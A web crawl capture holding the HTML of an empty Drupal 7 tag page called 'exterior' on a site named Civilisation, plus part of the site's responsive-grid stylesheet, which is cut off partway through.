

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://civilisation.ca/tags/exterior
body_size: 3439
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="ie6 ie6-7 ie6-8"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="ie7 ie6-7 ie6-8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="ie8 ie6-8"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta about="/tags/exterior" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="exterior" />
<link rel="shortcut icon" href="https://civilisation.ca/themes/aether/aether_core/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/309" />
<link rel="canonical" href="/tags/exterior" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - exterior" href="https://civilisation.ca/taxonomy/term/309/feed" />
  <title>exterior | Civilisation</title>

      <meta name="viewport" content="width=device-width, target-densityDpi=160dpi, initial-scale=1">
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta http-equiv="cleartype" content="on">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  <link type="text/css" rel="stylesheet" href="https://civilisation.ca/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilisation.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilisation.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://civilisation.ca/sites/default/files/css/css_aIDZIakKQjqLfVPt8KIOdRYZfOAnJu-E3m1Kg9TCOMw.css" media="all" />
  <script src="https://civilisation.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script src="https://civilisation.ca/sites/default/files/js/js_hchQjAtKT9UVq-_uYmFQeKuhR6HZ936KwQsb33C3Ab8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"aether","theme_token":"aOHkyW4T3gyW5hc4FvjlRNZn4SmpQyxWKlW2dM5c23Q","js":{"themes\/aether\/aether_core\/js\/ios-orientationchange-fix.js":1,"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/aether\/aether_core\/js\/responsive-tables.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/aether\/aether_core\/system.menus.css":1,"themes\/aether\/aether_core\/system.menus-rtl.css":1,"themes\/aether\/aether_core\/css\/layout\/aether-default.css":1,"themes\/aether\/aether_core\/css\/layout\/aether-visibility.css":1,"themes\/aether\/aether_core\/css\/screen.css":1,"themes\/aether\/aether_core\/css\/wireframes.css":1,"themes\/aether\/aether_core\/css\/layout\/aether-mediaqueries.css":1}},"urlIsAjaxTrusted":{"\/tags\/exterior":true}});</script>

<script async type="text/javascript" src="/qyjizyd.js"></script>
<script type="text/javascript" src="/bygoma.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

      <!--[if lt IE 9]>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.1.0/respond.min.js"></script>
    <![endif]-->
        <!--[if lt IE 9]>
    <script src="/themes/aether/aether_core/js/html5.js"></script>
    <![endif]-->
        <!--[if (gte IE 6)&(lte IE 8)]>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script>
    <![endif]-->
        <!--[if lt IE 8]>
    <script src="/themes/aether/aether_core/js/imgsizer.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-309 section-tags responsive-all grid-en-nav" >
      
<div id="page" class="page">

  <header id="header" role="banner" class="clearfix">

    
    <div class="branding-wrapper clearfix">
      <div class="limiter">
        <div class="branding-row g-all-row">
                      <div class="region region-branding branding clearfix"> 
  <div  class="branding-inner g-d-12 g-tl-12 g-t-12 g-hl-12 g-h-12">
    
          <div class="logo">
        <a href="/" title="Home" rel="home" id="logo">
          <img src="https://civilisation.ca/themes/aether/aether_core/logo.png" alt="Home"/>
        </a>
      </div>
    
          <hgroup class="name-and-slogan">
                  <h1 class="site-name">
            <a href="/" title="Home" rel="home"><span><a href="/" title="Home">Civilisation</a></span></a>
          </h1>
                      </hgroup>
      </div>
  </div>
                  </div> <!-- /g-all-row -->
      </div> <!-- /limiter -->
    </div> <!-- /branding-wrapper -->

    
  </header> <!-- /header -->

      <nav id="main-menu" class="main-menu menu">
      <div class="main-menu-wrapper clearfix">
        <div class="limiter">
          <div class="main-menu-row g-all-row">
                          <div class="region region-main-menu main-menu clearfix"> 
  <div  class="main-menu-inner">
          <ul id="primary" class="links clearfix main-menu"><li class="menu-263 first"><a href="/" class="g-d-2 g-tl-2 g-t-2 g-hl-4 g-h-4">Home</a></li>
<li class="menu-326"><a href="/contact_us" class="g-d-2 g-tl-2 g-t-2 g-hl-4 g-h-4">Contact Us</a></li>
<li class="menu-335"><a href="/privacy_policy_agreement" class="g-d-2 g-tl-2 g-t-2 g-hl-4 g-h-4">Privacy Policy Agreement</a></li>
<li class="menu-337 last"><a href="/terms_of_use" class="g-d-2 g-tl-2 g-t-2 g-hl-4 g-h-4">Terms Of Use</a></li>
</ul>      </div>
  </div>
                      </div> <!-- /.limiter -->
        </div> <!-- /g-all-row -->
      </div> <!-- /.main-menu-wrapper -->
    </nav>
  
  
  
  <section id="main">

    
    <div class="content-wrapper clearfix">
      <div class="limiter">
        <div class="content-row g-all-row">
          <div id="content" >
            <div  class="content-inner   g-d-9 g-d-push3   g-tl-9 g-tl-push3   g-t-9    g-hl-12  g-h-12">
              <div class="content-block">
                                <div id="content-header">
                                                                          <h1 class="title">exterior</h1>
                                                                                            <div class="tabs"></div>
                                                    </div> <!-- /#content-header -->
                                <div id="content-area">
                    <div class="region region-content content">
    <div >
      <section id="block-system-main" class="block block-system first last block-odd clearfix" role="navigation">
  <div class="block-inner">

            
    <div class="content" >
      <div class="term-listing-heading"><div id="taxonomy-term-309" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>    </div>

  </div>
</section> <!-- /block-inner /block -->
    </div>
  </div>
                </div>
                <a href="/taxonomy/term/309/feed" class="feed-icon" title="Subscribe to RSS - exterior"><img typeof="foaf:Image" src="https://civilisation.ca/misc/feed.png" alt="Subscribe to RSS - exterior" /></a>              </div> <!-- /.block -->
            </div> <!-- /.content-inner -->
          </div> <!-- /content -->
            <aside class="region region-sidebar-first column sidebar sidebar-first">
    <div  class="sidebar-inner    g-d-3 g-d-pull9     g-tl-3 g-tl-pull9     g-t-3    g-hl-12  g-h-12">
      <section id="block-search-form" class="block block-search first block-even clearfix" role="search">
  <div class="block-inner">

            
    <div class="content" >
      <form action="/tags/exterior" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-wjUSdIEjovZZYKqx9WZPzunk3bjqWrXvrN7NKynbBKI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>

  </div>
</section> <!-- /block-inner /block -->
<section id="block-system-navigation" class="block block-system block-menu last block-odd clearfix" role="navigation">
  <div class="block-inner">

              <h2 class="block-title" class="block-title">Navigation</h2>
        
    <div class="content" >
      <ul class="menu"><li class="first leaf menu-325"><a href="/contact_us">Contact Us</a></li>
<li class="leaf menu-334"><a href="/privacy_policy_agreement">Privacy Policy Agreement</a></li>
<li class="last leaf menu-336"><a href="/terms_of_use">Terms Of Use</a></li>
</ul>    </div>

  </div>
</section> <!-- /block-inner /block -->
    </div>
  </aside>
                  </div> <!-- /.g-all-row -->
      </div> <!-- /.limiter -->
    </div> <!-- /.content-wrapper -->

    
  </section> <!-- /main -->

  <div id="page-footer"></div>
</div> <!-- /page -->

<footer id="footer">

  
      <div class="footer-wrapper">
      <div class="limiter">
        <div class="footer-row g-all-row">
            <div class="region region-footer footer">
    <div  class="footer-inner g-d-12 g-tl-12 g-t-12 g-hl-12 g-h-12">
      <section id="block-system-powered-by" class="block block-system first last block-even clearfix" role="complementary">
  <div class="block-inner">

            
    <div class="content" >
      <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>    </div>

  </div>
</section> <!-- /block-inner /block -->
    </div>
  </div>
        </div> <!-- /.g-all-row -->
      </div> <!-- /.limiter -->
    </div> <!-- /.footer-wrapper -->
  
</footer>
  <script src="https://civilisation.ca/sites/default/files/js/js_rywOg0lQ2_H-LROZd1wCunY_2UHrgFSnWOu-PnJtzEY.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://civilisation.ca/sites/default/files/css/css_aIDZIakKQjqLfVPt8KIOdRYZfOAnJu-E3m1Kg9TCOMw.css
body_size: 9585
content:
html{overflow:auto;overflow-x:hidden;}.limiter{margin-left:auto;margin-right:auto;width:1148px;}.g-h-1,.g-h-2,.g-h-3,.g-h-4,.g-h-5,.g-h-6,.g-h-7,.g-h-8,.g-h-9,.g-h-10,.g-h-11,.g-h-12,.g-hl-1,.g-hl-2,.g-hl-3,.g-hl-4,.g-hl-5,.g-hl-6,.g-hl-7,.g-hl-8,.g-hl-9,.g-hl-10,.g-hl-11,.g-hl-12,.g-t-1,.g-t-2,.g-t-3,.g-t-4,.g-t-5,.g-t-6,.g-t-7,.g-t-8,.g-t-9,.g-t-10,.g-t-11,.g-t-12,.g-tl-1,.g-tl-2,.g-tl-3,.g-tl-4,.g-tl-5,.g-tl-6,.g-tl-7,.g-tl-8,.g-tl-9,.g-tl-10,.g-tl-11,.g-tl-12,.g-d-1,.g-d-2,.g-d-3,.g-d-4,.g-d-5,.g-d-6,.g-d-7,.g-d-8,.g-d-9,.g-d-10,.g-d-11,.g-d-12{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;display:inline;float:left;}.g-h-right,.g-hl-right,.g-t-right,.g-tl-right{}.g-all-row{margin-left:10px;margin-right:10px;}.g-all-row:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 .g-all-row{height:1%;}.ie7 .g-all-row{min-height:1%;}.g-all-row .g-all-row{margin-left:-10px;margin-right:-10px;}.g-all-row .g-all-row:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 .g-all-row .g-all-row{height:1%;}.ie7 .g-all-row .g-all-row{min-height:1%;}.g-d-1{margin-left:10px;margin-right:10px;width:74px;}.g-d-2{margin-left:10px;margin-right:10px;width:168px;}.g-d-3{margin-left:10px;margin-right:10px;width:262px;}.g-d-4{margin-left:10px;margin-right:10px;width:356px;}.g-d-5{margin-left:10px;margin-right:10px;width:450px;}.g-d-6{margin-left:10px;margin-right:10px;width:544px;}.g-d-7{margin-left:10px;margin-right:10px;width:638px;}.g-d-8{margin-left:10px;margin-right:10px;width:732px;}.g-d-9{margin-left:10px;margin-right:10px;width:826px;}.g-d-10{margin-left:10px;margin-right:10px;width:920px;}.g-d-11{margin-left:10px;margin-right:10px;width:1014px;}.g-d-12{margin-left:10px;margin-right:10px;width:1108px;}.g-d-center,.g-all-center{margin-left:auto;margin-right:auto;float:none;display:block;}.g-d-center-text,.g-all-center-text{text-align:center;float:none;display:block;}.g-d-clear,.g-d-12,.g-all-clear{clear:both;}.g-d-o1{margin-left:94px;}.g-d-o2{margin-left:188px;}.g-d-o3{margin-left:282px;}.g-d-o4{margin-left:376px;}.g-d-o5{margin-left:470px;}.g-d-o6{margin-left:564px;}.g-d-o7{margin-left:658px;}.g-d-o8{margin-left:752px;}.g-d-o9{margin-left:846px;}.g-d-o10{margin-left:940px;}.g-d-o11{margin-left:1034px;}.g-d-push1{margin-left:104px;margin-right:-84px;}.g-d-push2{margin-left:198px;margin-right:-178px;}.g-d-push3{margin-left:292px;margin-right:-272px;}.g-d-push4{margin-left:386px;margin-right:-366px;}.g-d-push5{margin-left:480px;margin-right:-460px;}.g-d-push6{margin-left:574px;margin-right:-554px;}.g-d-push7{margin-left:668px;margin-right:-648px;}.g-d-push8{margin-left:762px;margin-right:-742px;}.g-d-push9{margin-left:856px;margin-right:-836px;}.g-d-push10{margin-left:950px;margin-right:-930px;}.g-d-push11{margin-left:1044px;margin-right:-1024px;}.g-d-pull1{margin-left:-84px;}.g-d-pull2{margin-left:-178px;}.g-d-pull3{margin-left:-272px;}.g-d-pull4{margin-left:-366px;}.g-d-pull5{margin-left:-460px;}.g-d-pull6{margin-left:-554px;}.g-d-pull7{margin-left:-648px;}.g-d-pull8{margin-left:-742px;}.g-d-pull9{margin-left:-836px;}.g-d-pull10{margin-left:-930px;}.g-d-pull11{margin-left:-1024px;}.g-d-right,.g-all-right,.g-all-left{display:inline;float:right;}.g-d-left{display:inline;float:left;}.g-d-f,.g-all-f{clear:left;}.g-d-l,.g-all-l{clear:right;}
.desktop-visible,.below-desktop-visible,.tablet-landscape-visible,.below-tablet-landscape-visible,.tablet-visible,.below-tablet-visible,.tablet-all-visible,.handheld-landscape-visible,.handheld-visible{display:none;}@media only screen and (max-width:479px){.desktop-visible,.tablet-visible,.tablet-landscape-visible,.handheld-landscape-visible{display:none !important;}.handheld-visible{display:block !important;}a.handheld-visible,abbr.handheld-visible,acronym.handheld-visible,audio.handheld-visible,b.handheld-visible,basefont.handheld-visible,bdo.handheld-visible,big.handheld-visible,br.handheld-visible,canvas.handheld-visible,cite.handheld-visible,code.handheld-visible,command.handheld-visible,datalist.handheld-visible,dfn.handheld-visible,em.handheld-visible,embed.handheld-visible,font.handheld-visible,i.handheld-visible,img.handheld-visible,input.handheld-visible,keygen.handheld-visible,kbd.handheld-visible,label.handheld-visible,mark.handheld-visible,meter.handheld-visible,output.handheld-visible,progress.handheld-visible,q.handheld-visible,rp.handheld-visible,rt.handheld-visible,ruby.handheld-visible,s.handheld-visible,samp.handheld-visible,select.handheld-visible,small.handheld-visible,span.handheld-visible,strike.handheld-visible,strong.handheld-visible,sub.handheld-visible,sup.handheld-visible,textarea.handheld-visible,time.handheld-visible,tt.handheld-visible,u.handheld-visible,var.handheld-visible,video.handheld-visible,wbr.handheld-visible{display:inline !important;}}@media only screen and (min-width:480px) and (max-width:767px){.desktop-visible,.tablet-visible,.tablet-landscape-visible,.handheld-visible{display:none !important;}.handheld-landscape-visible{display:block !important;}a.handheld-landscape-visible,abbr.handheld-landscape-visible,acronym.handheld-landscape-visible,audio.handheld-landscape-visible,b.handheld-landscape-visible,basefont.handheld-landscape-visible,bdo.handheld-landscape-visible,big.handheld-landscape-visible,br.handheld-landscape-visible,canvas.handheld-landscape-visible,cite.handheld-landscape-visible,code.handheld-landscape-visible,command.handheld-landscape-visible,datalist.handheld-landscape-visible,dfn.handheld-landscape-visible,em.handheld-landscape-visible,embed.handheld-landscape-visible,font.handheld-landscape-visible,i.handheld-landscape-visible,img.handheld-landscape-visible,input.handheld-landscape-visible,keygen.handheld-landscape-visible,kbd.handheld-landscape-visible,label.handheld-landscape-visible,mark.handheld-landscape-visible,meter.handheld-landscape-visible,output.handheld-landscape-visible,progress.handheld-landscape-visible,q.handheld-landscape-visible,rp.handheld-landscape-visible,rt.handheld-landscape-visible,ruby.handheld-landscape-visible,s.handheld-landscape-visible,samp.handheld-landscape-visible,select.handheld-landscape-visible,small.handheld-landscape-visible,span.handheld-landscape-visible,strike.handheld-landscape-visible,strong.handheld-landscape-visible,sub.handheld-landscape-visible,sup.handheld-landscape-visible,textarea.handheld-landscape-visible,time.handheld-landscape-visible,tt.handheld-landscape-visible,u.handheld-landscape-visible,var.handheld-landscape-visible,video.handheld-landscape-visible,wbr.handheld-landscape-visible{display:inline !important;}}@media only screen and (min-width:768px) and (max-width:979px){.desktop-visible,.tablet-landscape-visible,.handheld-landscape-visible,.handheld-visible{display:none !important;}.tablet-visible{display:block !important;}a.tablet-visible,abbr.tablet-visible,acronym.tablet-visible,audio.tablet-visible,b.tablet-visible,basefont.tablet-visible,bdo.tablet-visible,big.tablet-visible,br.tablet-visible,canvas.tablet-visible,cite.tablet-visible,code.tablet-visible,command.tablet-visible,datalist.tablet-visible,dfn.tablet-visible,em.tablet-visible,embed.tablet-visible,font.tablet-visible,i.tablet-visible,img.tablet-visible,input.tablet-visible,keygen.tablet-visible,kbd.tablet-visible,label.tablet-visible,mark.tablet-visible,meter.tablet-visible,output.tablet-visible,progress.tablet-visible,q.tablet-visible,rp.tablet-visible,rt.tablet-visible,ruby.tablet-visible,s.tablet-visible,samp.tablet-visible,select.tablet-visible,small.tablet-visible,span.tablet-visible,strike.tablet-visible,strong.tablet-visible,sub.tablet-visible,sup.tablet-visible,textarea.tablet-visible,time.tablet-visible,tt.tablet-visible,u.tablet-visible,var.tablet-visible,video.tablet-visible,wbr.tablet-visible{display:inline !important;}}@media only screen and (max-width:767px){.desktop-visible,.tablet-landscape-visible,.tablet-visible{display:none !important;}.below-tablet-visible{display:block !important;}a.below-tablet-visible,abbr.below-tablet-visible,acronym.below-tablet-visible,audio.below-tablet-visible,b.below-tablet-visible,basefont.below-tablet-visible,bdo.below-tablet-visible,big.below-tablet-visible,br.below-tablet-visible,canvas.below-tablet-visible,cite.below-tablet-visible,code.below-tablet-visible,command.below-tablet-visible,datalist.below-tablet-visible,dfn.below-tablet-visible,em.below-tablet-visible,embed.below-tablet-visible,font.below-tablet-visible,i.below-tablet-visible,img.below-tablet-visible,input.below-tablet-visible,keygen.below-tablet-visible,kbd.below-tablet-visible,label.below-tablet-visible,mark.below-tablet-visible,meter.below-tablet-visible,output.below-tablet-visible,progress.below-tablet-visible,q.below-tablet-visible,rp.below-tablet-visible,rt.below-tablet-visible,ruby.below-tablet-visible,s.below-tablet-visible,samp.below-tablet-visible,select.below-tablet-visible,small.below-tablet-visible,span.below-tablet-visible,strike.below-tablet-visible,strong.below-tablet-visible,sub.below-tablet-visible,sup.below-tablet-visible,textarea.below-tablet-visible,time.below-tablet-visible,tt.below-tablet-visible,u.below-tablet-visible,var.below-tablet-visible,video.below-tablet-visible,wbr.below-tablet-visible{display:inline !important;}}@media only screen and (min-width:980px) and (max-width:1159px){.desktop-visible,.tablet-visible,.handheld-landscape-visible,.handheld-visible{display:none !important;}.tablet-landscape-visible{display:block !important;}a.tablet-landscape-visible,abbr.tablet-landscape-visible,acronym.tablet-landscape-visible,audio.tablet-landscape-visible,b.tablet-landscape-visible,basefont.tablet-landscape-visible,bdo.tablet-landscape-visible,big.tablet-landscape-visible,br.tablet-landscape-visible,canvas.tablet-landscape-visible,cite.tablet-landscape-visible,code.tablet-landscape-visible,command.tablet-landscape-visible,datalist.tablet-landscape-visible,dfn.tablet-landscape-visible,em.tablet-landscape-visible,embed.tablet-landscape-visible,font.tablet-landscape-visible,i.tablet-landscape-visible,img.tablet-landscape-visible,input.tablet-landscape-visible,keygen.tablet-landscape-visible,kbd.tablet-landscape-visible,label.tablet-landscape-visible,mark.tablet-landscape-visible,meter.tablet-landscape-visible,output.tablet-landscape-visible,progress.tablet-landscape-visible,q.tablet-landscape-visible,rp.tablet-landscape-visible,rt.tablet-landscape-visible,ruby.tablet-landscape-visible,s.tablet-landscape-visible,samp.tablet-landscape-visible,select.tablet-landscape-visible,small.tablet-landscape-visible,span.tablet-landscape-visible,strike.tablet-landscape-visible,strong.tablet-landscape-visible,sub.tablet-landscape-visible,sup.tablet-landscape-visible,textarea.tablet-landscape-visible,time.tablet-landscape-visible,tt.tablet-landscape-visible,u.tablet-landscape-visible,var.tablet-landscape-visible,video.tablet-landscape-visible,wbr.tablet-landscape-visible{display:inline !important;}}@media only screen and (max-width:979px){.desktop-visible,.tablet-landscape-visible{display:none !important;}.below-tablet-landscape-visible{display:block !important;}a.below-tablet-landscape-visible,abbr.below-tablet-landscape-visible,acronym.below-tablet-landscape-visible,audio.below-tablet-landscape-visible,b.below-tablet-landscape-visible,basefont.below-tablet-landscape-visible,bdo.below-tablet-landscape-visible,big.below-tablet-landscape-visible,br.below-tablet-landscape-visible,canvas.below-tablet-landscape-visible,cite.below-tablet-landscape-visible,code.below-tablet-landscape-visible,command.below-tablet-landscape-visible,datalist.below-tablet-landscape-visible,dfn.below-tablet-landscape-visible,em.below-tablet-landscape-visible,embed.below-tablet-landscape-visible,font.below-tablet-landscape-visible,i.below-tablet-landscape-visible,img.below-tablet-landscape-visible,input.below-tablet-landscape-visible,keygen.below-tablet-landscape-visible,kbd.below-tablet-landscape-visible,label.below-tablet-landscape-visible,mark.below-tablet-landscape-visible,meter.below-tablet-landscape-visible,output.below-tablet-landscape-visible,progress.below-tablet-landscape-visible,q.below-tablet-landscape-visible,rp.below-tablet-landscape-visible,rt.below-tablet-landscape-visible,ruby.below-tablet-landscape-visible,s.below-tablet-landscape-visible,samp.below-tablet-landscape-visible,select.below-tablet-landscape-visible,small.below-tablet-landscape-visible,span.below-tablet-landscape-visible,strike.below-tablet-landscape-visible,strong.below-tablet-landscape-visible,sub.below-tablet-landscape-visible,sup.below-tablet-landscape-visible,textarea.below-tablet-landscape-visible,time.below-tablet-landscape-visible,tt.below-tablet-landscape-visible,u.below-tablet-landscape-visible,var.below-tablet-landscape-visible,video.below-tablet-landscape-visible,wbr.below-tablet-landscape-visible{display:inline !important;}}@media only screen and (min-width:768px) and (max-width:1159px){.desktop-visible,.handheld-landscape-visible,.handheld-visible{display:none !important;}.tablet-all-visible{display:block !important;}a.tablet-all-visible,abbr.tablet-all-visible,acronym.tablet-all-visible,audio.tablet-all-visible,b.tablet-all-visible,basefont.tablet-all-visible,bdo.tablet-all-visible,big.tablet-all-visible,br.tablet-all-visible,canvas.tablet-all-visible,cite.tablet-all-visible,code.tablet-all-visible,command.tablet-all-visible,datalist.tablet-all-visible,dfn.tablet-all-visible,em.tablet-all-visible,embed.tablet-all-visible,font.tablet-all-visible,i.tablet-all-visible,img.tablet-all-visible,input.tablet-all-visible,keygen.tablet-all-visible,kbd.tablet-all-visible,label.tablet-all-visible,mark.tablet-all-visible,meter.tablet-all-visible,output.tablet-all-visible,progress.tablet-all-visible,q.tablet-all-visible,rp.tablet-all-visible,rt.tablet-all-visible,ruby.tablet-all-visible,s.tablet-all-visible,samp.tablet-all-visible,select.tablet-all-visible,small.tablet-all-visible,span.tablet-all-visible,strike.tablet-all-visible,strong.tablet-all-visible,sub.tablet-all-visible,sup.tablet-all-visible,textarea.tablet-all-visible,time.tablet-all-visible,tt.tablet-all-visible,u.tablet-all-visible,var.tablet-all-visible,video.tablet-all-visible,wbr.tablet-all-visible{display:inline !important;}}@media only screen and (min-width:1160px){.tablet-visible,.tablet-landscape-visible,.handheld-landscape-visible,.handheld-visible{display:none !important;}.desktop-visible{display:block !important;}a.desktop-visible,abbr.desktop-visible,acronym.desktop-visible,audio.desktop-visible,b.desktop-visible,basefont.desktop-visible,bdo.desktop-visible,big.desktop-visible,br.desktop-visible,canvas.desktop-visible,cite.desktop-visible,code.desktop-visible,command.desktop-visible,datalist.desktop-visible,dfn.desktop-visible,em.desktop-visible,embed.desktop-visible,font.desktop-visible,i.desktop-visible,img.desktop-visible,input.desktop-visible,keygen.desktop-visible,kbd.desktop-visible,label.desktop-visible,mark.desktop-visible,meter.desktop-visible,output.desktop-visible,progress.desktop-visible,q.desktop-visible,rp.desktop-visible,rt.desktop-visible,ruby.desktop-visible,s.desktop-visible,samp.desktop-visible,select.desktop-visible,small.desktop-visible,span.desktop-visible,strike.desktop-visible,strong.desktop-visible,sub.desktop-visible,sup.desktop-visible,textarea.desktop-visible,time.desktop-visible,tt.desktop-visible,u.desktop-visible,var.desktop-visible,video.desktop-visible,wbr.desktop-visible{display:inline !important;}}@media only screen and (max-width:1159px){.desktop-visible{display:none !important;}.below-desktop-visible{display:block !important;}a.below-desktop-visible,abbr.below-desktop-visible,acronym.below-desktop-visible,audio.below-desktop-visible,b.below-desktop-visible,basefont.below-desktop-visible,bdo.below-desktop-visible,big.below-desktop-visible,br.below-desktop-visible,canvas.below-desktop-visible,cite.below-desktop-visible,code.below-desktop-visible,command.below-desktop-visible,datalist.below-desktop-visible,dfn.below-desktop-visible,em.below-desktop-visible,embed.below-desktop-visible,font.below-desktop-visible,i.below-desktop-visible,img.below-desktop-visible,input.below-desktop-visible,keygen.below-desktop-visible,kbd.below-desktop-visible,label.below-desktop-visible,mark.below-desktop-visible,meter.below-desktop-visible,output.below-desktop-visible,progress.below-desktop-visible,q.below-desktop-visible,rp.below-desktop-visible,rt.below-desktop-visible,ruby.below-desktop-visible,s.below-desktop-visible,samp.below-desktop-visible,select.below-desktop-visible,small.below-desktop-visible,span.below-desktop-visible,strike.below-desktop-visible,strong.below-desktop-visible,sub.below-desktop-visible,sup.below-desktop-visible,textarea.below-desktop-visible,time.below-desktop-visible,tt.below-desktop-visible,u.below-desktop-visible,var.below-desktop-visible,video.below-desktop-visible,wbr.below-desktop-visible{display:inline !important;}}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,dialog,summary{display:block;}p,blockquote,q,pre,address,hr,code,samp,dl,ol,ul,form,table,fieldset,menu,figure,figcaption,button,hr{margin-top:0em;margin-bottom:1.38462em;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;}[hidden]{display:none;}html{font-size:100%;height:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}button,input,select,textarea{color:#222222;font-family:"Helvetica Neue","Helvetica",Arial,"Liberation Sans",FreeSans,sans-serif;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}img,object,video{max-width:100%;}@media only screen and (max-width:768px){.ie6 #main img{width:100%;}}img{border:0;}.ie6-7 img{-ms-interpolation-mode:bicubic;}.ie6 .region-sidebar-first img,.ie6 .region-sidebar-second img{width:100%;}svg:not(:root){overflow:hidden;}.ie6-7 table button,.ie6-7 table input{overflow:auto;}dl,menu,ol,ul,.item-list ul{margin:1.38462em 0;}.item-list ul li{margin:0;}dd{margin:0 0 0 1.625em;}ul ul,ul ol,ol ul,ol ol,.item-list ul ul,.item-list ul ol,.item-list ol ul,.item-list ol ol{margin:0;}menu,ol,ul,.item-list ul{padding:0 0 0 1.625em;}nav ul,nav ol{list-style:none;list-style-image:none;}@media print{*{background:transparent !important;color:black 